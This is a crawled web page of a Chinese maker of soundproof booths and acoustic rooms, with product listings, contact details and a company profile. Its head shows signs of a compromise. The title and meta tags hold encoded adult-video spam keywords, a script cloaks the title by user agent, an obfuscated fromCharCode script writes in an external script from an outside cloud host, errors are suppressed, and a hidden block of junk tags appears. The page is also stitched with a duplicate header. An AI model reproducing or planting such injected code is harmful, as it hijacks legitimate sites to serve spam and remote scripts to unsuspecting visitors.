

--- FILE ---
content_type: text/html
request_url: http://www.delightfullydairyfree.com/corporateNews/newsDetail/?id=18&flag=2
body_size: 37520
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="zh_CN" class="zh_CN" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#x56FD;&#x4EA7;&#x4E1C;&#x5317;&#x719F;&#x5973;&#x32;&#x35;&#x5206;&#x949F;&#x810F;&#x8BDD;&#x5BF9;&#x767D;&#x2C;&#x597D;&#x8272;&#x7406;&#x8BBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</title>
<meta name="keywords" content="&#x56FD;&#x4EA7;&#x4E1C;&#x5317;&#x719F;&#x5973;&#x32;&#x35;&#x5206;&#x949F;&#x810F;&#x8BDD;&#x5BF9;&#x767D;&#x2C;&#x597D;&#x8272;&#x7406;&#x8BBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;" />
<meta name="description" content="&#x56FD;&#x4EA7;&#x4E1C;&#x5317;&#x719F;&#x5973;&#x32;&#x35;&#x5206;&#x949F;&#x810F;&#x8BDD;&#x5BF9;&#x767D;&#x2C;&#x597D;&#x8272;&#x7406;&#x8BBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x5728;&#x9633;&#x53F0;&#x4E0A;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7684;&#x4E73;&#x7403;&#x2C;&#x4E49;&#x7236;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="-靜音房,靜音箱,隔音房,隔音箱,隔音室-鹽城邁瑞消聲設(shè)備有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="applicable-device" content="pc,mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="keywords" content="靜音房,靜音箱,隔音房,隔音箱,隔音室">
<meta name="description" content="鹽城邁瑞消聲設(shè)備有限公司是一家從事隔音及靜音產(chǎn)品的專業(yè)制造商，主要有隔音箱、隔音室、隔音房、靜音箱、靜音房等一系列靜音、隔音產(chǎn)品，公司經(jīng)過對(duì)隔音靜音及消音產(chǎn)品的持續(xù)開發(fā)，產(chǎn)品遠(yuǎn)銷國內(nèi)外，我們將以優(yōu)質(zhì)的產(chǎn)品和無憂的售后，期待與您的合作！">
<link rel="shortcut icon" type="/Public/Home/default/images/ico" href="/Public/Home/default/images/favicon.ico" />
<link href="/Public/Home/default/css/css.css" rel="stylesheet" type="text/css" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.delightfullydairyfree.com/">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x2C;&#x4E45;&#x8349;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x81EA;&#x62CD;&#x66F4;&#x65B0;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E4B;&#x4E00;&#x5341;&#x516B;&#x7981;&#x2C;&#x7F9E;&#x7F9E;&#x5348;&#x591C;&#x798F;&#x5229;&#x9662;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x2C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x20;&#x4E00;&#x533A;&#x20;&#x4E8C;&#x533A;&#x20;&#x4E09;&#x533A;&#x2C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C0F;&#x8BF4;&#x2C;&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a></h1>
<div id="vgecb" class="pl_css_ganrao" style="display: none;"><table id="vgecb"><pre id="vgecb"></pre></table><th id="vgecb"></th><strong id="vgecb"></strong><form id="vgecb"><nav id="vgecb"><tt id="vgecb"></tt></nav></form><cite id="vgecb"></cite><center id="vgecb"><pre id="vgecb"><u id="vgecb"></u></pre></center><wbr id="vgecb"><dfn id="vgecb"></dfn></wbr><sup id="vgecb"><dd id="vgecb"></dd></sup><var id="vgecb"></var><table id="vgecb"></table><tr id="vgecb"></tr><video id="vgecb"><strong id="vgecb"></strong></video><legend id="vgecb"><abbr id="vgecb"><big id="vgecb"><small id="vgecb"></small></big></abbr></legend><menu id="vgecb"></menu><center id="vgecb"><pre id="vgecb"><u id="vgecb"></u></pre></center><strong id="vgecb"><wbr id="vgecb"><mark id="vgecb"><small id="vgecb"></small></mark></wbr></strong><sup id="vgecb"></sup><dfn id="vgecb"></dfn><thead id="vgecb"></thead><label id="vgecb"><menu id="vgecb"><xmp id="vgecb"></xmp></menu></label><input id="vgecb"></input><sup id="vgecb"></sup><dd id="vgecb"></dd><center id="vgecb"><tr id="vgecb"><label id="vgecb"></label></tr></center><legend id="vgecb"></legend><pre id="vgecb"></pre><del id="vgecb"><tt id="vgecb"><i id="vgecb"><acronym id="vgecb"></acronym></i></tt></del><ins id="vgecb"><dfn id="vgecb"></dfn></ins><li id="vgecb"><menu id="vgecb"><legend id="vgecb"><pre id="vgecb"></pre></legend></menu></li><strike id="vgecb"><form id="vgecb"></form></strike><strong id="vgecb"></strong><strong id="vgecb"></strong><pre id="vgecb"></pre><strong id="vgecb"></strong><acronym id="vgecb"></acronym><tfoot id="vgecb"><samp id="vgecb"><track id="vgecb"><s id="vgecb"></s></track></samp></tfoot><thead id="vgecb"></thead><abbr id="vgecb"><code id="vgecb"><pre id="vgecb"><ul id="vgecb"></ul></pre></code></abbr><sup id="vgecb"></sup><strong id="vgecb"></strong><ruby id="vgecb"></ruby><center id="vgecb"><optgroup id="vgecb"><label id="vgecb"></label></optgroup></center><tr id="vgecb"></tr><source id="vgecb"></source><object id="vgecb"></object><td id="vgecb"><sup id="vgecb"><form id="vgecb"></form></sup></td><td id="vgecb"><sup id="vgecb"><form id="vgecb"><cite id="vgecb"></cite></form></sup></td><abbr id="vgecb"></abbr><center id="vgecb"><tr id="vgecb"><label id="vgecb"><strike id="vgecb"></strike></label></tr></center><del id="vgecb"><noframes id="vgecb"></noframes></del><thead id="vgecb"><output id="vgecb"><nav id="vgecb"><thead id="vgecb"></thead></nav></output></thead><em id="vgecb"><track id="vgecb"><input id="vgecb"></input></track></em><em id="vgecb"></em><sup id="vgecb"></sup><track id="vgecb"></track><acronym id="vgecb"><strong id="vgecb"><strong id="vgecb"></strong></strong></acronym><td id="vgecb"><sup id="vgecb"><form id="vgecb"></form></sup></td><tr id="vgecb"></tr><bdo id="vgecb"><object id="vgecb"><meter id="vgecb"></meter></object></bdo><dfn id="vgecb"><nobr id="vgecb"></nobr></dfn><object id="vgecb"></object><abbr id="vgecb"></abbr><label id="vgecb"><ol id="vgecb"></ol></label><pre id="vgecb"></pre><dfn id="vgecb"></dfn><table id="vgecb"></table><wbr id="vgecb"></wbr><table id="vgecb"></table><abbr id="vgecb"></abbr><menuitem id="vgecb"><b id="vgecb"><small id="vgecb"></small></b></menuitem><strike id="vgecb"></strike><tt id="vgecb"><video id="vgecb"></video></tt><label id="vgecb"><ol id="vgecb"></ol></label><strike id="vgecb"><form id="vgecb"><tr id="vgecb"><var id="vgecb"></var></tr></form></strike><tr id="vgecb"></tr><acronym id="vgecb"></acronym><pre id="vgecb"></pre><xmp id="vgecb"><pre id="vgecb"><label id="vgecb"><label id="vgecb"></label></label></pre></xmp><rt id="vgecb"><tbody id="vgecb"><small id="vgecb"><bdo id="vgecb"></bdo></small></tbody></rt><strong id="vgecb"></strong><button id="vgecb"><noscript id="vgecb"><input id="vgecb"><div id="vgecb"></div></input></noscript></button><pre id="vgecb"></pre><button id="vgecb"></button><center id="vgecb"><tr id="vgecb"><label id="vgecb"><strike id="vgecb"></strike></label></tr></center><menu id="vgecb"></menu><strong id="vgecb"></strong><var id="vgecb"><legend id="vgecb"></legend></var><object id="vgecb"></object><optgroup id="vgecb"><var id="vgecb"><center id="vgecb"></center></var></optgroup><track id="vgecb"></track><optgroup id="vgecb"></optgroup><code id="vgecb"></code><s id="vgecb"><menuitem id="vgecb"><em id="vgecb"><small id="vgecb"></small></em></menuitem></s><em id="vgecb"><small id="vgecb"></small></em><noframes id="vgecb"><bdo id="vgecb"><span id="vgecb"></span></bdo></noframes><menu id="vgecb"></menu><li id="vgecb"><th id="vgecb"><legend id="vgecb"><center id="vgecb"></center></legend></th></li><del id="vgecb"></del><rp id="vgecb"><optgroup id="vgecb"></optgroup></rp><abbr id="vgecb"></abbr><option id="vgecb"></option><kbd id="vgecb"></kbd><big id="vgecb"><font id="vgecb"></font></big><optgroup id="vgecb"><legend id="vgecb"></legend></optgroup><th id="vgecb"><center id="vgecb"></center></th><output id="vgecb"><u id="vgecb"><strong id="vgecb"></strong></u></output><abbr id="vgecb"></abbr><acronym id="vgecb"><strong id="vgecb"><strong id="vgecb"><dd id="vgecb"></dd></strong></strong></acronym><span id="vgecb"><mark id="vgecb"><noframes id="vgecb"></noframes></mark></span><noframes id="vgecb"><bdo id="vgecb"><span id="vgecb"><meter id="vgecb"></meter></span></bdo></noframes><em id="vgecb"></em><menuitem id="vgecb"><b id="vgecb"></b></menuitem><var id="vgecb"><legend id="vgecb"></legend></var><style id="vgecb"></style><object id="vgecb"></object><center id="vgecb"><pre id="vgecb"><u id="vgecb"><fieldset id="vgecb"></fieldset></u></pre></center><tbody id="vgecb"></tbody><button id="vgecb"></button><sup id="vgecb"><dd id="vgecb"></dd></sup><tbody id="vgecb"></tbody><tfoot id="vgecb"><b id="vgecb"><small id="vgecb"><s id="vgecb"></s></small></b></tfoot><td id="vgecb"><sup id="vgecb"></sup></td><td id="vgecb"><ruby id="vgecb"><form id="vgecb"></form></ruby></td><pre id="vgecb"></pre><pre id="vgecb"></pre><noscript id="vgecb"></noscript><strong id="vgecb"></strong><bdo id="vgecb"></bdo><legend id="vgecb"></legend><output id="vgecb"><u id="vgecb"></u></output><tbody id="vgecb"></tbody><dl id="vgecb"><dd id="vgecb"><ruby id="vgecb"><form id="vgecb"></form></ruby></dd></dl><ruby id="vgecb"></ruby><dd id="vgecb"></dd><bdo id="vgecb"></bdo><dl id="vgecb"></dl><pre id="vgecb"><menuitem id="vgecb"></menuitem></pre><center id="vgecb"></center><th id="vgecb"></th><sup id="vgecb"></sup><big id="vgecb"></big><center id="vgecb"></center><center id="vgecb"></center><tbody id="vgecb"></tbody><ruby id="vgecb"></ruby><strike id="vgecb"></strike><tr id="vgecb"></tr><fieldset id="vgecb"></fieldset><sup id="vgecb"><thead id="vgecb"><acronym id="vgecb"></acronym></thead></sup><acronym id="vgecb"></acronym></div>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="zh_CN" class="zh_CN" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="applicable-device" content="pc,mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="/Public/Home/default/css/css.css" rel="stylesheet" type="text/css" />

</head>
<body>
<div   id="jh747kx"   class="head">
	<ul>
    	<li id="y2vaecx"    class="left">您好，歡迎來到靜音房,靜音箱,隔音房,隔音箱,隔音室-鹽城邁瑞消聲設(shè)備有限公司網(wǎng)站！</li>
        <li id="2zdhmmz"    class="right">今天是：<script language=JavaScript>  
  today=new Date();  
  function initArray(){  
    this.length=initArray.arguments.length;//傳遞參數(shù)給當(dāng)前函數(shù)的參數(shù)個(gè)數(shù)   
     for(var i=0;i<this.length;i++)  
      this[i+1]=initArray.arguments[i];    
  }  
  var d=new initArray("星期日","星期一","星期二","星期三","星期四","星期五","星期六");  
  document.write(today.getFullYear(),"年",today.getMonth()+1,"月",today.getDate(),"日 ",d[today.getDay()+1]);   
  </script>
        </li>
    </ul>
</div>

<div   id="x37jjov"   class="logo"><img src="/Public/Home/default/images/logo.gif"  /></div>

<div   id="yraotzz"   class="clear"></div>
<div   id="nbijamy"   class="nav">
	<ul>
        <li><a href="/index.php/Index/index.html" class="nav_on" title="網(wǎng)站首頁">網(wǎng)站首頁</a></li>
        <li><a href="/index.php/List/index/cid/83.html" class="">公司簡(jiǎn)介</a></li><li><a href="/index.php/List/index/cid/141.html" class="">產(chǎn)品展示</a></li><li><a href="/index.php/List/index/cid/140.html" class="">客戶案例</a></li><li><a href="/index.php/List/index/cid/179.html" class="">技術(shù)資料</a></li><li><a href="/index.php/List/index/cid/271.html" class="">新聞資訊</a></li><li><a href="/index.php/List/index/cid/180.html" class="">常見問題</a></li><li><a href="/index.php/List/index/cid/82.html" class="">聯(lián)系我們</a></li>       
    </ul>
</div>

<link href="/Public/Home/default/css/banner.css" rel="stylesheet" type="text/css" />
<script src="/Public/Home/default/js/jquery-1.12.4.min.js" type="text/javascript"></script>
<script src="/Public/Home/default/js/jquery.superslide.2.1.2.js" type="text/javascript"></script>
<script src="/Public/Home/default/js/main2.js" type="text/javascript" defer="defer"></script>
<div   id="m8lrtf7"   class="bigbg">
		<div   class="znamipt"   id="in_slide" class="slide">
			<div   id="lw72art"   class="hd">
				<ul>
				</ul>
			</div>
			<div   id="8dp27qk"   class="bd">
				<ul>
                <li>
                        <img src="/uploads/abc1/20210819/611e0a31aa064.jpg" alt="" />
                    </li><li>
                        <img src="/uploads/abc1/20210819/611e0a59291ea.jpg" alt="" />
                    </li>					<!--<li style="display:block;"><img src="/Public/Home/default/images/banner1.jpg" /></li>
					<li style="display:none;"><img class="" src="/Public/Home/default/images/banner2.jpg" /></li>-->
				</ul>
			</div>
			<a class="prev"><</a> <a class="next">></a>
		</div>
</div>


<!--<form id="SearchForm" name="SearchForm" method="post" action="/index.php/Search/index.html">
--><div   id="x3lc2qf"   class="bannerfo">
	<ul>
    	<li id="uqu782g"    class="text left"><span>熱門搜索：</span><a href="/index.php/List/index/cid/367.html" class="list_item">靜音室|靜音房系列</a>&nbsp;|&nbsp;<a href="/index.php/List/index/cid/368.html" class="list_item">醫(yī)用電測(cè)聽室系列</a>&nbsp;|&nbsp;<a href="/index.php/List/index/cid/369.html" class="list_item">隔音室|隔聲室系列</a>&nbsp;|&nbsp;<a href="/index.php/List/index/cid/370.html" class="list_item">靜音箱|隔音箱系列</a>&nbsp;|&nbsp;<a href="/index.php/List/index/cid/371.html" class="list_item">隔音房|隔音間系列</a>&nbsp;|&nbsp;</li>
<!--    	<li id="88ctht2"    class="inputbox left"><input type='text' name='keyword' id="keyword"   value="請(qǐng)輸入產(chǎn)品關(guān)鍵詞..."  onFocus="this.value=''" onBlur="if(!value){value=defaultValue;}"/ /></li>
        <li id="wcoxene"    class="menuser left"><input name=""  src="/Public/Home/default/images/ss.gif" type="image"  type="submit" id="s_btn" value="搜 索"  title="產(chǎn)品搜索"/></li>
-->        
    </ul>
</div>

<!--            </form>-->
<!--<div   id="2h7q7ll"   class="xwtiele" style="margin-top:30px">
                    <h1>客戶共同見證</h1>
                    <p>產(chǎn)品覆蓋全國三十多個(gè)省、市、自治區(qū)同時(shí)與美國、韓國、意大利等多個(gè)國家達(dá)成長期友好合作關(guān)系</p>
</div>-->

<!--<div   id="8voxov8"   class=mr_frbox3e>
     <div   id="stp72ah"   class="leftprole"><IMG class="mr_frBtnL prev" src="/Public/Home/default/images/prev_icon1.png" > </div>
<div   id="st8uzb7"   class=imgboxcpe>
  <UL>
  
             
  </UL>
</DIV>

<div   id="3pra86k"   class="rightprore"><IMG class="mr_frBtnR next" src="/Public/Home/default/images/next_icon1.png"></div></DIV>-->

<!--<SCRIPT type=text/javascript>
	    $(function(){
			$(".mr_frbox3e").slide({titCell:"",mainCell:".imgboxcpe ul",autoPage:true,effect:"leftLoop",autoPlay:true,vis:5});
		})
		
	</SCRIPT>-->
<div   id="jp2vh7w"   class="mainhui">
<ul class="huibox">
	<li>
		<div   id="tevhq7a"   class="left lebox">
		<div   id="lcjarvo"   class="prolist">
		<p class="titcplde">產(chǎn)品分類</p>
		<div   id="m7p7i2i"   class="mbcpny"> 				
		<a href="/index.php/List/index/cid/367.html"  class="onelist textover">靜音室|靜音房系列</a>
                                                     <a href="/index.php/List/index/cid/368.html"  class="onelist textover">醫(yī)用電測(cè)聽室系列</a><a href="/index.php/List/index/cid/369.html"  class="onelist textover">隔音室|隔聲室系列</a><a href="/index.php/List/index/cid/370.html"  class="onelist textover">靜音箱|隔音箱系列</a><a href="/index.php/List/index/cid/371.html"  class="onelist textover">隔音房|隔音間系列</a><a href="/index.php/List/index/cid/372.html"  class="onelist textover">隔音罩|隔聲罩系列</a><a href="/index.php/List/index/cid/373.html"  class="onelist textover">消音室|消聲室系列</a><a href="/index.php/List/index/cid/374.html"  class="onelist textover">其它系列</a>        </div>
        <div><img src="/Public/Home/default/images/lx.gif"/></div>
        
<div   id="fhykbf2"   class="letelbox"><!--全國咨詢服務(wù)熱線<em>15961970745</em>--><div   id="ghtv27n"   class="txt"><p>聯(lián) 系 人：王經(jīng)理</p><p>訂購熱線：15961970745</p><p>聯(lián)系電話：0515-88662280&nbsp;</p><p>　　　　　0515-87708166</p><p>郵箱：<a href="mailto:xlxiaosheng@163.com">xlxiaosheng@163.com</a></p><p>網(wǎng)址:&nbsp;&nbsp;<a href="http://www.delightfullydairyfree.com" target="_self">www.delightfullydairyfree.com</a></p><p><br/></p><p><span style="text-decoration: underline;"><br/></span></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p></div>
                            </div>
                    </div>     
            </div>
                
                <div   id="yf8my2z"   class="right rigbox">
                
                <div   id="s3qsvzz"   class="titcpdlu"><p class="left">核心產(chǎn)品</p><a href="/index.php/List/index/cid/141.html" class="right">MORE +</a></div>
                
              <div   id="jk2q2pb"   class="proshhome">
              
              <a href="/index.php/Show/index/cid/367/id/764.html" title="靜音室|靜音房JF001" class="propicnye" ><div   id="6a822lc"   class="imgboxcp2"><span></span><img  src="/uploads/img1/20200107/5e141e3084feb.jpg" alt="靜音室|靜音房JF001" /></div><p class="textover">靜音室|靜音房JF001</p></a><a href="/index.php/Show/index/cid/367/id/765.html" title="靜音室|靜音房JF002" class="propicnye" ><div   id="xtah2ne"   class="imgboxcp2"><span></span><img  src="/uploads/img1/20200107/5e141f1f4a513.jpg" alt="靜音室|靜音房JF002" /></div><p class="textover">靜音室|靜音房JF002</p></a><a href="/index.php/Show/index/cid/367/id/766.html" title="靜音室|靜音房JF003" class="propicnye" ><div   id="3bnpgsj"   class="imgboxcp2"><span></span><img  src="/uploads/img1/20200107/5e141f43276ae.jpg" alt="靜音室|靜音房JF003" /></div><p class="textover">靜音室|靜音房JF003</p></a><a href="/index.php/Show/index/cid/367/id/767.html" title="靜音室|靜音房JF004" class="propicnye" ><div   id="dvnegxe"   class="imgboxcp2"><span></span><img  src="/uploads/img1/20200107/5e141f5e57a61.jpg" alt="靜音室|靜音房JF004" /></div><p class="textover">靜音室|靜音房JF004</p></a><a href="/index.php/Show/index/cid/367/id/768.html" title="靜音室|靜音房JF005" class="propicnye" ><div   id="ij7rdp7"   class="imgboxcp2"><span></span><img  src="/uploads/img1/20200107/5e141f9360723.jpg" alt="靜音室|靜音房JF005" /></div><p class="textover">靜音室|靜音房JF005</p></a><a href="/index.php/Show/index/cid/367/id/769.html" title="靜音室|靜音房JF006" class="propicnye" ><div   id="3ikwd2z"   class="imgboxcp2"><span></span><img  src="/uploads/img1/20200107/5e141fbb6a485.jpg" alt="靜音室|靜音房JF006" /></div><p class="textover">靜音室|靜音房JF006</p></a><a href="/index.php/Show/index/cid/367/id/770.html" title="靜音室|靜音房JF007" class="propicnye" ><div   id="pqc3vu2"   class="imgboxcp2"><span></span><img  src="/uploads/img1/20200107/5e141fda8ca72.jpg" alt="靜音室|靜音房JF007" /></div><p class="textover">靜音室|靜音房JF007</p></a><a href="/index.php/Show/index/cid/367/id/771.html" title="靜音室|靜音房JF008" class="propicnye" ><div   id="q7njvxj"   class="imgboxcp2"><span></span><img  src="/uploads/img1/20200107/5e141fffe8f8c.jpg" alt="靜音室|靜音房JF008" /></div><p class="textover">靜音室|靜音房JF008</p></a><a href="/index.php/Show/index/cid/367/id/772.html" title="靜音室|靜音房JF009" class="propicnye" ><div   id="772eqct"   class="imgboxcp2"><span></span><img  src="/uploads/img1/20200107/5e1422c59d6ec.jpg" alt="靜音室|靜音房JF009" /></div><p class="textover">靜音室|靜音房JF009</p></a>                  
                    </div>
              </div>
                <div   id="h7jqcjn"   class="clear"></div>
    
    
    </li>
</ul>
</div>   
<div   id="lh272xp"   class="yspicbt"></div>
<div   id="yugnenz"   class="advantage">

    <div   id="22md7ug"   class="content">
        <div   id="qryk27l"   class="con1">
        <div   id="xdzqc2d"   class="nero n1 ">
     
            <div   id="y2gskwd"   class="jieshi right">
            <div   id="ijvho2r"   class="ee">專注隔音消音工程，實(shí)力雄厚</div>
           
            </div>
			<ul>
			<li>專業(yè)生產(chǎn)各種隔音房，隔音罩，隔音室，靜音房，靜音箱，無音箱，消音箱，靜音室等隔音靜音產(chǎn)品及消音設(shè)備，是江蘇地區(qū)從事隔音及靜音產(chǎn)品的專業(yè)制造商</li>
			</ul>
			
        </div>
        <div   id="83nugdp"   class="nero n2 ">
      
            <div   id="n3bnjvm"   class="jieshi right">
            <div   id="rxo2gdp"   class="ee">根據(jù)客戶實(shí)際需求，定制全方位解決方案</div>
           
            </div>
			<ul>
			<li>針對(duì)客戶對(duì)產(chǎn)品具體的聲學(xué)要求和實(shí)際需求，提供讓客戶滿意的整體設(shè)計(jì)制作方案，全國范圍上門安裝，至今為止已服務(wù)于上千家企業(yè)。</li>
			
			</ul>
			
			
			
        </div>
        </div>
        <div   id="q7kmy2s"   class="con2">
        <div   id="xyg2jqc"   class="nero n3 ">
     
        <div   id="22a2imd"   class="jieshi right">
        <div   id="mnzgsam"   class="ee">上市公司、外資企業(yè)長期合作伙伴</div>
        </div>
		
			<ul>
			<li>主持或合作參與了國內(nèi)外眾多大型靜音消聲工程工項(xiàng)目的設(shè)計(jì)、制作、安裝，憑借雄厚的實(shí)力和嫻熟的技術(shù)在聲學(xué)行業(yè)中贏得了良好的聲譽(yù)。</li>
			</ul>
		
		
		
		
        </div>
        <div   id="njvdkwi"   class="nero n4 ">
    
        <div   id="h2ugn27"   class="jieshi right">
        <div   id="vbnzls7"   class="ee">提供優(yōu)質(zhì)的售后服務(wù)</div>
       
        </div>
		
		
			
			<ul>
			<li>公司具有完善的質(zhì)量管理體系，保證了產(chǎn)品質(zhì)量。從設(shè)計(jì)、施工、安裝、測(cè)試到正常投入使用一站式服務(wù)，讓您無后顧之憂。</li>
			</ul>
		
		
		
		
		
        </div>
        </div>
    </div>
    <div   id="xvrt2km"   class="clear"></div>
</div>


<div   id="lmo7ubn"   class="yspicbt2"></div>




<div   id="h2e27qc"   class="mianabouy">
    <div   id="cykhtb7"   class="conbrab">
    	<p class="left"><img src="/Public/Home/default/images/picab.jpg" width="620" height="380" alt="鹽城邁瑞消聲設(shè)備有限公司" /></p>
        <div   id="m2eqyfr"   class="right"><div   id="x8pxew2"   class="wenbo">
        	<p class="abpbti">靜音房,靜音箱,隔音房,隔音箱,隔音室-鹽城邁瑞消聲設(shè)備有限公司</p>
        　　<p><span style="font-size: 16px;">　　</span></p><p><span style="font-size: 16px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鹽城邁瑞消聲設(shè)備有限公司(原鹽城市鑫聯(lián)消聲設(shè)備廠）專業(yè)生產(chǎn)各種隔音箱、隔音房，隔音罩，隔音室，靜音房，靜音箱，無音箱，消音箱，靜音室、消聲室、隔音間、無音室等隔音靜音產(chǎn)品及消音設(shè)備，是江蘇地區(qū)從事隔音及靜音產(chǎn)品的專業(yè)制造商。生產(chǎn)和研發(fā)基地位于江蘇鹽城市鹽都工業(yè)園區(qū)，公司占地面積7500平方米，現(xiàn)有員工40余名，隔音技術(shù)人員8名，靜音高級(jí)工程師2名，制造加工設(shè)備先進(jìn)，各種檢測(cè)設(shè)備齊全。</span></p><p><span style="font-size: 16px;"><br/></span></p><p><span style="font-size: 16px;">　　經(jīng)過近二十年的發(fā)展，公司形成了以靜音箱、隔音房，隔音罩，隔音室，靜音室，靜音房，隔音箱，消音箱，無音箱，測(cè)聽室，消音室業(yè)務(wù)為主體，涵蓋了隔音門，隔音窗，消音器，消音板，隔音屏障，消音百葉，消音通道等噪音治理產(chǎn)品，同時(shí)增加了噪音治理和隔音靜音項(xiàng)目的解決方案及其咨詢服務(wù)業(yè)務(wù)。</span></p><p><span style="font-size: 16px;"><br/></span></p><p><span style="font-size: 16px;">&nbsp;&nbsp;&nbsp;&nbsp; 公司經(jīng)過對(duì)隔音靜音及消音產(chǎn)品的持續(xù)開發(fā)，不斷改進(jìn)隔音工藝和消音材料，將隔音靜音產(chǎn)品與環(huán)保性能融合為一體，產(chǎn)品執(zhí)行ISO3740-3747系列聲功率測(cè)量通用標(biāo)準(zhǔn)。近二十年來，公司的隔音靜音及消音產(chǎn)品遍布全國，部分靜音房及隔音室產(chǎn)品遠(yuǎn)銷德國，相關(guān)的隔音房及隔音罩產(chǎn)品常年出口到越南及馬來西亞等東南亞國家。服務(wù)于聲學(xué)科研機(jī)構(gòu)、噪音質(zhì)檢機(jī)構(gòu)、制造業(yè)、大學(xué)噪音實(shí)驗(yàn)室、醫(yī)院測(cè)聽室、跨國公司和工礦型企業(yè)等。公司產(chǎn)品由國家權(quán)威計(jì)量檢測(cè)機(jī)構(gòu)的檢測(cè)認(rèn)證，公司的主要聲學(xué)工程師具有近三十年國內(nèi)外隔音及靜音產(chǎn)品設(shè)計(jì)經(jīng)歷，公司為客戶提供包括專業(yè)隔音靜音產(chǎn)品咨詢、 現(xiàn)場(chǎng)測(cè)量、設(shè)計(jì)制造和現(xiàn)場(chǎng)安裝等一站式噪音治理及噪音測(cè)試服務(wù)，熱忱歡迎各界朋友垂詢指導(dǎo)！</span></p><p><span style="font-size: 16px;"><br/></span></p><p><span style="font-size: 16px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 您的來訪是我們莫大的榮幸！我們將以“凡是徹底”的經(jīng)營理念，追求每一個(gè)細(xì)節(jié)，服務(wù)于每一個(gè)客戶！我們期待您的光臨！</span><br/></p><p><span style="font-size: 16px;"><br/></span></p></div>
        
        <a href="/index.php/List/index/cid/83.html" class="red right">了解更多詳情</a>
        
        
        </div>
        <div   id="obcykr2"   class="clear"></div>
    </div>
    
</div>
<div   id="abj7aso"   class="clear"></div>
<div   id="vrnvhyp"   class="xwtiele" style="margin-top:30px">
                    <h1>邁瑞消聲設(shè)備  客戶案例</h1>
                    <p>秉承品質(zhì)優(yōu)先，客戶至上的原則</p>
